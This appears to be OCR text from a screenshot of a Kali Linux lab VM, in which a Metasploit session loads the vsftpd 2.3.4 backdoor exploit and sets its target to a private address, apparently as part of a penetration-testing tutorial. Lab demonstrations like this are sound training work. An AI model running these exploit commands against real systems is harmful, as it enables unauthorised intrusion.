 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 08:02 1
root@kali: ~
File Edit View Search Terminal Help
.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(vsftpd_234_backdoor) >
JAR
webgoat-
container-
7.1-exec.jar
Right Ctr
5:02 AM
6/1/2017